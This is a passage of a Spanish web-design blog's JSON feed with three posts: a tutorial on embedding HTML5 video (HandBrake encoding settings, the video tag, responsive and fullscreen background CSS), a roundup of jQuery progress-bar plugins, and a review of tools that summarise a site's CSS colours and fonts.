los\u0026nbsp;\u003Cb\u003Enavegadores móviles\u003C\/b\u003E\u0026nbsp;no permiten la opción\u0026nbsp;\u003Cb\u003Eautoplay\u0026nbsp;\u003C\/b\u003Epara evitar el uso innecesario de datos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara \u003Cspan style=\"background-color: white;\"\u003Einsertar vídeo en\u003Cb\u003E HTML5\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003Evamos a usar la etiqueta\u0026nbsp;\u003Cb\u003E\u0026lt;video\u0026gt;,\u003C\/b\u003E\u0026nbsp;que es \u003Ca href=\"http:\/\/caniuse.com\/#search=video\" target=\"_blank\"\u003Eválida para todos los navegadores execepto IE8 y Opera mini\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara que se vea correctamente vamos a necesitar de los siguientes formatos de vídeo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E.mp4\u003C\/b\u003E \u0026gt; para navegadores Internet Explorer, Chrome y Safari.\u003Cbr \/\u003E\n\u003Cb\u003E.WebM\u003C\/b\u003E \u0026gt; para Firefox.\u003Cbr \/\u003E\n\u003Cb\u003E.ogv\u003C\/b\u003E \u0026gt; para Opera.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara convertir nuestro archivo de vídeo a estos formatos vamos a utilizar:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/handbrake.fr\/\" target=\"_blank\"\u003EHandBrake\u003C\/a\u003E\u0026nbsp;para convertir vídeos a .mp4.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA continuación explicaremos como tenemos que codificar el vídeo para su correcto funcionamiento en la web.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLo primero que hacemos es configurar la resolución del vídeo en la pestaña Picture.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPestaña Picture:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyJpnnD0I-kM-TkWyQzbriQB_D7oYNNpPWamll1xbkdBptqPNTCTRzlUq9A-SqtMYUhudy-DOnwokW-q4A4RDuCzKutUMNrq3oXM6YfdMXWefdJKze7po05LgbPCBYFci85bYLK_9ANHAA\/s1600\/handbrake-PESTANA-PICTURE.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyJpnnD0I-kM-TkWyQzbriQB_D7oYNNpPWamll1xbkdBptqPNTCTRzlUq9A-SqtMYUhudy-DOnwokW-q4A4RDuCzKutUMNrq3oXM6YfdMXWefdJKze7po05LgbPCBYFci85bYLK_9ANHAA\/s1600\/handbrake-PESTANA-PICTURE.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EHeight \u003C\/b\u003E\u0026gt; 720 (no se necesita más resolución para un vídeo destinado a la web).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPestaña Vídeo:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_QNoWF2xAB4GzJUk2nCNA-FemRBuh6W11TfWT8nKIntlBnhhJBoKG5Tt3Orm1UzJbYlo0WYi6ECt5QY59APVDLQRaflLPqE0MeJ8HcXxDxBFrj4R8YoVeAI2rkWSuGWijp22YElTPG4hF\/s1600\/handbrake-mp4-video-converter.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_QNoWF2xAB4GzJUk2nCNA-FemRBuh6W11TfWT8nKIntlBnhhJBoKG5Tt3Orm1UzJbYlo0WYi6ECt5QY59APVDLQRaflLPqE0MeJ8HcXxDxBFrj4R8YoVeAI2rkWSuGWijp22YElTPG4hF\/s1600\/handbrake-mp4-video-converter.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003EContainer\u003C\/b\u003E \u0026gt; MP4\u003Cbr \/\u003E\n\u003Cb\u003EVideo Codec\u003C\/b\u003E \u0026gt; H.264 (X264)\u003Cbr \/\u003E\n\u003Cb\u003EAvg Bitrate\u003C\/b\u003E \u0026gt; 2900 (ponemos Variable Framerate ya que es mejor para la web).\u003Cbr \/\u003E\n\u003Cb\u003E2 Pass Encoding\u003C\/b\u003E (para una mejor codificación).\u003Cbr \/\u003E\n\u003Cb\u003EH.264 Profile\u003C\/b\u003E \u0026gt; High\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPestaña Audio:\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuOI3va3AezooUUVPAZg2_O61AWj8BegQN7_Wi3SGCrIF4h-1TeWfElV64IRwvgfO1o0EC5hvpmoToBiiN7BaUoyvVZb7pFJUFd0ag-BxfrUYumZd28VyQNqGutvyZOiXi_cfqzniPJOFn\/s1600\/handbrake-mp4-video-converter2.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuOI3va3AezooUUVPAZg2_O61AWj8BegQN7_Wi3SGCrIF4h-1TeWfElV64IRwvgfO1o0EC5hvpmoToBiiN7BaUoyvVZb7pFJUFd0ag-BxfrUYumZd28VyQNqGutvyZOiXi_cfqzniPJOFn\/s1600\/handbrake-mp4-video-converter2.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECodec\u003C\/b\u003E \u0026gt; AAC\u003Cbr \/\u003E\n\u003Cb\u003EBitrate\u003C\/b\u003E \u0026gt; 64\u003Cbr \/\u003E\n\u003Cb\u003EMixdown \u003C\/b\u003E\u0026gt; Mono\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.mirovideoconverter.com\/\" target=\"_blank\"\u003EMiro Video Converter\u003C\/a\u003E\u0026nbsp;para convertir vídeos a .WebM y .OGV. Este programa no permite mucha configuración, a si que simplemente cargamos el vídeo que hemos pasado a MP4\u0026nbsp; y en el botón Format, lo pasamos a .WebM y OGV.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUna vez tenemos los vídeos pasamos a usar la etiqueta HTML5 \u0026lt;video\u0026gt; de la siguiente manera:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"brush: xml; ruler: true;\"\u003E\u0026lt;video controls muted autoplay preload=\"auto\" poster=\"http:\/\/sandbox.thewikies.com\/vfe-generator\/images\/big-buck-bunny_poster.jpg\" width=\"640\" height=\"360\"\u0026gt;\u003C\/pre\u003E\u003Cpre class=\"brush: xml; ruler: true;\"\u003E\u0026lt;source src=\"http:\/\/clips.vorwaerts-gmbh.de\/big_buck_bunny.mp4\" type=\"video\/mp4\" \/\u0026gt;\n    \u0026lt;source src=\"http:\/\/clips.vorwaerts-gmbh.de\/big_buck_bunny.webm\" type=\"video\/webm\" \/\u0026gt;\n    \u0026lt;source src=\"http:\/\/clips.vorwaerts-gmbh.de\/big_buck_bunny.ogv\" type=\"video\/ogg\" \/\u0026gt;\n    Tu navegador no soporta HTML5 Video\n\u0026lt;\/video\u0026gt;\n\u003C\/pre\u003E\u003Cbr \/\u003E\nLos párametros que soporta \u0026lt;video\u0026gt; son:\u003Cbr \/\u003E\n- \u003Cb\u003EControls\u003C\/b\u003E \u0026gt; Añade una barra con controles (es diferente por cada navegador).\u003Cbr \/\u003E\n\u003Cb\u003E- Muted\u0026nbsp;\u003C\/b\u003E\u0026gt; Para quitar el audio al vídeo. Si queremos que se reproduzca\u0026nbsp; un vídeo en\u0026nbsp;\u003Cb\u003Eautoplay\u003C\/b\u003E\u0026nbsp; en\u0026nbsp;\u003Cb\u003EChrome\u003C\/b\u003E, tenemos que activar esta opción.\u003Cbr \/\u003E\n- \u003Cb\u003EAutoplay \u0026gt; \u003C\/b\u003EPara que el vídeo empiece sin necesidad de darle al play.\u003Cbr \/\u003E\n-\u0026nbsp;\u003Cb\u003ELoop\u003C\/b\u003E\u0026nbsp;\u0026gt; Para que se vuelva a reproducir cuando se acabe el vídeo.\u003Cbr \/\u003E\n- \u003Cb\u003EPreload\u003C\/b\u003E \u0026gt; Puede tomar los valores \u003Cb\u003Eauto\u003C\/b\u003E (carga el vídeo cuando carga la web), \u003Cb\u003Enone \u003C\/b\u003E(viene bién cuando tenemos una videogalería) y \u003Cb\u003Emetadata\u003C\/b\u003E (carga sólamente los metadatas)\u003Cbr \/\u003E\n- \u003Cb\u003EPoster\u003C\/b\u003E \u0026gt; Para añadir una imagen personalizada al inicio del vídeo.\u003Cbr \/\u003E\n- \u003Cb\u003EWidth - Height\u003C\/b\u003E \u0026gt; Para especificar el ancho y el alto del vídeo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara hacerlo compatible con la mayoría de los navegadores usamos la etiqueta \u003Cb\u003E\u0026lt;source\u0026gt;\u003C\/b\u003E con el parámetro de \u003Cb\u003Etype.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E Para hacer el \u003Cb\u003Evídeo responsive\u003C\/b\u003E podemos utilizar \u003Ca href=\"http:\/\/fitvidsjs.com\/\" target=\"_blank\"\u003EFitvids.js\u003C\/a\u003E\u0026nbsp;o bien aplicar las soluciones que nos proponen \u003Ca href=\"https:\/\/css-tricks.com\/\" target=\"_blank\"\u003ECSS-Tricks\u003C\/a\u003E en su artículo \u003Ca href=\"https:\/\/css-tricks.com\/NetMag\/FluidWidthVideo\/Article-FluidWidthVideo.php\" target=\"_blank\"\u003EFluid Width Video\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNosotros hemos utilizado esta solución que contiene un vídeo que proviene de Youtube con muy buenos resultados.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"brush: xml;\"\u003E\u0026lt;div class=\"videoWrapper\"\u0026gt;\n    \u0026lt;!-- Copy \u0026amp; Pasted from YouTube --\u0026gt;\n    \u0026lt;iframe width=\"560\" height=\"349\" src=\"http:\/\/www.youtube.com\/embed\/n_dZNLr2cME?rel=0\u0026amp;hd=1\" frameborder=\"0\" allowfullscreen\u0026gt;\u0026lt;\/iframe\u0026gt;\n\u0026lt;\/div\u0026gt;\n\u003C\/pre\u003E\u003Cpre class=\"brush: css;\"\u003E.videoWrapper {\n    position: relative;\n    padding-bottom: 56.25%; \/* 16:9 *\/\n    padding-top: 25px;\n    height: 0;\n}\n.videoWrapper iframe {\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n}\n\u003C\/pre\u003E\u003Cbr \/\u003E\nPara poner un\u0026nbsp;\u003Cb\u003Evídeo a pantalla completa\u003C\/b\u003E\u0026nbsp; de fondo de nuestra web hay que utilizar el siguiente código CSS:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"brush: css; ruler: true;\"\u003Evideo {\n    position: fixed;\n    top: 0;\n    left: 0;\n    width: 100vw;\n    height: 100vh;\n    object-fit: cover;\n}\n\u003C\/pre\u003E\u003Cbr \/\u003E\nOs hemos dejado un ejemplo en \u003Ca href=\"http:\/\/codepen.io\/pedromarin\/public\/\" target=\"_blank\"\u003Enuestro codepen.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"codepen\" data-default-tab=\"result\" data-height=\"284\" data-slug-hash=\"KwOQaV\" data-theme-id=\"12744\" data-user=\"pedromarin\"\u003ESee the Pen \u003Ca href=\"http:\/\/codepen.io\/pedromarin\/pen\/KwOQaV\/\"\u003EVídeo de fondo a pantalla completa\u003C\/a\u003E by Pedro Marín (\u003Ca href=\"http:\/\/codepen.io\/pedromarin\"\u003E@pedromarin\u003C\/a\u003E) on \u003Ca href=\"http:\/\/codepen.io\/\"\u003ECodePen\u003C\/a\u003E.\u003Cbr \/\u003E\nhttps:\/\/codepen.io\/dudleystorey\/pen\/PZyMrd\u003C\/div\u003E\u003Cscript async=\"\" src=\"\/\/assets.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor último para poner un vídeo de YouTube a pantalla completa podemos utilizar esta solución de Dudley Storey\u0026nbsp;\u003Ca href=\"https:\/\/codepen.io\/dudleystorey\/pen\/PZyMrd\"\u003Ehttps:\/\/codepen.io\/dudleystorey\/pen\/PZyMrd\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"codepen\" data-default-tab=\"result\" data-height=\"362\" data-pen-title=\"FullScreen YouTube Video Background In Pure CSS\" data-slug-hash=\"PZyMrd\" data-theme-id=\"dark\" data-user=\"dudleystorey\"\u003ESee the Pen \u003Ca href=\"https:\/\/codepen.io\/dudleystorey\/pen\/PZyMrd\/\"\u003EFullScreen YouTube Video Background In Pure CSS\u003C\/a\u003E by Dudley Storey (\u003Ca href=\"https:\/\/codepen.io\/dudleystorey\"\u003E@dudleystorey\u003C\/a\u003E) on \u003Ca href=\"https:\/\/codepen.io\/\"\u003ECodePen\u003C\/a\u003E.\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/static.codepen.io\/assets\/embed\/ei.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/7735014577031439934\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2015\/06\/etiqueta-video-html5-responsive-y-como.html#comment-form","title":"15 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/7735014577031439934"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/7735014577031439934"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2015\/06\/etiqueta-video-html5-responsive-y-como.html","title":"Etiqueta Vídeo HTML5 Responsive y cómo poner un vídeo de fondo a pantalla completa - ACTUALIZADO"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyJpnnD0I-kM-TkWyQzbriQB_D7oYNNpPWamll1xbkdBptqPNTCTRzlUq9A-SqtMYUhudy-DOnwokW-q4A4RDuCzKutUMNrq3oXM6YfdMXWefdJKze7po05LgbPCBYFci85bYLK_9ANHAA\/s72-c\/handbrake-PESTANA-PICTURE.png","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-6144243560468347542"},"published":{"$t":"2018-08-15T13:10:00.001+02:00"},"updated":{"$t":"2018-08-15T13:17:35.175+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diseño Responsive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Javascript"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jQuery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Cómo crear una barra de progreso en HTML - jQuery - JavaScript progress bar plugins"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDCqrc3Nz727w1jH-Jq9Oc2MI75UBqh1dOaS-RU11yvoe2R-Kruq0SyrmeqOo6wMEuWc9QBuuA2hYvlyeTUK85dr6vbz3GcJpjE2YKC1EtYpB3MZtR8R-xlVx6CL4Qiq_7Yb3i7BV4_5SR\/s1600\/como-crear-una-barra-de-progreso-en-html---jquery---javascript-progress-bar-plugins.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDCqrc3Nz727w1jH-Jq9Oc2MI75UBqh1dOaS-RU11yvoe2R-Kruq0SyrmeqOo6wMEuWc9QBuuA2hYvlyeTUK85dr6vbz3GcJpjE2YKC1EtYpB3MZtR8R-xlVx6CL4Qiq_7Yb3i7BV4_5SR\/s320\/como-crear-una-barra-de-progreso-en-html---jquery---javascript-progress-bar-plugins.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EActualmente el uso de barras de progreso en HTML es muy variado y extendido.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLas podemos utilizar para mostrar cualquier porcentaje ya sea de carga de nuestra web, de archivos, de tiempo de lectura, mostrar cantidades en una campaña de co-founding o mostrar una serie de pasos cuando nos damos de alta en una web o rellenamos un formulario.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA continuación os mostramos una serie de plugins hechos en jQuery - JavaScript que más nos han llamado la atención, ya sea por su funcionalidad, o por su sencilla configuración.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/tinacious.github.io\/goalProgress\/\" target=\"_blank\"\u003EAnimated Goal Progress Bar jQuery plugin\u003C\/a\u003E \u0026gt; Plugin de jQuery para crear una barra de progreso animada en una capa vacía. Contiene \u003Ca href=\"https:\/\/github.com\/tinacious\/goalProgress\" target=\"_blank\"\u003Eparámetros\u003C\/a\u003E para definir una cantidad total, cantidad actual y añadir texto dentro de la capa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.gerardolarios.com\/plugins-and-tools\/jqmeter\/\" target=\"_blank\"\u003EjQMeter\u003C\/a\u003E \u0026gt; Plugin de jQuery sencillo y simple que nos permite animar barras de progreso horizontales o verticales. Se puede modificar opciones como ancho, alto, colores...\u0026nbsp; para conseguir el aspecto que se desea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/kimmobrunfeldt.github.io\/progressbar.js\/\" target=\"_blank\"\u003EProgressBar.js\u003C\/a\u003E \u0026gt; Plugin de jQuery\u0026nbsp;responsive (totalmente compatible con móviles) para animar cualquier forma vectorial SVG como líneas, cuadrados, círculos, semicírculos... muy recomendable para utilizar pantallas de carga en tu web. Compatible con IE9\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/franverona.com\/loadgo\/\" target=\"_blank\"\u003ELoadGo\u003C\/a\u003E \u0026gt; Plugin de JavaScript que nos permite crear una barra de progreso usando nuestras propias imágenes. Perfecto para la animación de logos. Crea una capa encima de la imagen que simula el proceso de carga usando las dimensiones de la imagen. Compatible con IE9.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kottenator.github.io\/jquery-circle-progress\/\" target=\"_blank\"\u003Ejquery-circle-progress\u003C\/a\u003E \u0026gt; Plugin de jQuery para animar círculos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/mateagar\/progressStep\" target=\"_blank\"\u003EProgress Step\u003C\/a\u003E \u0026gt; Plugin de jQuery que crea una barra de progreso numérica por pasos. Muy recomendable para usarlo en cualquier proceso guiado por pasos, como por ejemplo en un alta de usuario.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.jquerycards.com\/forms\/date-time\/progression-js\/\" target=\"_blank\"\u003EjQuery Progression JS\u003C\/a\u003E \u0026gt;\u0026nbsp; Plugin de jQuery que nos muestra a tiempo real el progreso que nos queda para completar cualquier formulario.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor último comentaros si lo que queréis es una barra de progreso que muestre el tiempo de lectura en nuestra web, podéis consultar la \u003Ca href=\"https:\/\/www.elmaquetadorweb.com\/2018\/01\/como-crear-una-barra-o-indicador-de.html\" target=\"_blank\"\u003Enoticia que publicamos sobre prognroll\u003C\/a\u003E hace unos meses.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComo siempre os animamos a comentar y compartir otros plugins que halláis utilizado con éxito."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/6144243560468347542\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2018\/08\/como-crear-una-barra-de-progreso-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/6144243560468347542"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/6144243560468347542"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2018\/08\/como-crear-una-barra-de-progreso-en.html","title":"Cómo crear una barra de progreso en HTML - jQuery - JavaScript progress bar plugins"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDCqrc3Nz727w1jH-Jq9Oc2MI75UBqh1dOaS-RU11yvoe2R-Kruq0SyrmeqOo6wMEuWc9QBuuA2hYvlyeTUK85dr6vbz3GcJpjE2YKC1EtYpB3MZtR8R-xlVx6CL4Qiq_7Yb3i7BV4_5SR\/s72-c\/como-crear-una-barra-de-progreso-en-html---jquery---javascript-progress-bar-plugins.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-4260065636574767403"},"published":{"$t":"2018-06-25T16:44:00.003+02:00"},"updated":{"$t":"2018-08-16T13:05:24.219+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accesibilidad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imágenes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquetación Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recursos Maquetadores Web"}],"title":{"type":"text","$t":"Resumen visual de colores CSS, fuentes y tamaños de imágenes utilizados en una web "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLdiYpzjQ6urQqaoAzdHYy-rsSUZEHRt5fk4Po-vPeaCzEk5STRyXTDNEeNq3WzWhhNYyR5MCK7BkvvQGeururVnCNPxb2t63SbVc59RFUUKVCguO28uOyvC-F0apn3Gha6wdmlP6ohY6z\/s1600\/Resumen-Visual-de-Colores-CSS%252C-Fuentes-y-Tama%25C3%25B1os-de-Im%25C3%25A1genes-utilizados-en-una-web.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLdiYpzjQ6urQqaoAzdHYy-rsSUZEHRt5fk4Po-vPeaCzEk5STRyXTDNEeNq3WzWhhNYyR5MCK7BkvvQGeururVnCNPxb2t63SbVc59RFUUKVCguO28uOyvC-F0apn3Gha6wdmlP6ohY6z\/s320\/Resumen-Visual-de-Colores-CSS%252C-Fuentes-y-Tama%25C3%25B1os-de-Im%25C3%25A1genes-utilizados-en-una-web.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nHoy os traemos un recurso simple pero muy útil, se trata de\u0026nbsp;\u003Ca href=\"http:\/\/stylifyme.com\/\" target=\"_blank\"\u003EStylify Me\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComo siempre al maquetar una web tenemos que ser muy ordenados y disciplinados y esta herramienta online nos va ayudar a serlo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSin duda lo que mas nos ha llamado la atención es poder listar visualmente todos los colores que se han utilizado en una web.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEsto no permite ver claramente si podemos unificar colores que sean muy parecidos para conseguir un resultado mucho mas corporativo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/stylifyme.com\/\" target=\"_blank\"\u003EStylify Me\u003C\/a\u003E\u0026nbsp;nos muestra visualmente los colores utilizados como color de fondo y\u0026nbsp; de texto. también nos muestra visualmente las tipografías utilizadas, y sus tamaños y por último nos muestra ejemplos de los tamaños de imágenes utilizados.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn resumen \u003Ca href=\"http:\/\/stylifyme.com\/\" target=\"_blank\"\u003EStylify Me\u003C\/a\u003E\u0026nbsp;nos muestra información muy valiosa para poder unificar criterios en la web que queramos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUna alternativa a\u0026nbsp;\u003Ca href=\"http:\/\/stylifyme.com\/\" target=\"_blank\"\u003EStylify Me\u003C\/a\u003E\u0026nbsp;es \u003Ca href=\"https:\/\/cssstats.com\/\" target=\"_blank\"\u003ECSS Stats\u003C\/a\u003E el cual nos analiza nuestra web para mostrarnos información sobre:\u003Cbr \/\u003E\n- Reglas, Selectores, Declaraciones y Propiedades.\u003Cbr \/\u003E\n- Colores (tipografía y color de fondo).\u003Cbr \/\u003E\n- Tamaños y familias de tipografía.\u003Cbr \/\u003E\n- Valores de z-index.\u003Cbr \/\u003E\n- Gráficos de estadísticas sobre el código CSS de nuestra web..\u003Cbr \/\u003E\n- Media Queries.\u003Cbr \/\u003E\n- Espacios (márgenes y paddings).\u003Cbr \/\u003E\n- Listado de archivos CSS.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara terminar comentaros que si lo que queremos es listar los colores utilizados en un archivo CSS mediante la carga de un archivo o pegando el contenido del archivo CSS, podemos utilizar las siguientes herramientas online.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.css-color-extractor.com\/\" target=\"_blank\"\u003ECSS color extractor\u003C\/a\u003E\u0026nbsp;\u0026gt; Nos muestra visualmente los colores utilizados en un CSS, o URL.\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/svay.com\/experiences\/css-color-palette-extractor\/\" target=\"_blank\"\u003ECSS Color Palette Extractor\u003C\/a\u003E\u0026nbsp;\u0026gt;\u0026nbsp;\u0026nbsp;Nos muestra visualmente los colores utilizados en un CSS\u003Cbr \/\u003E\n\u003Ca 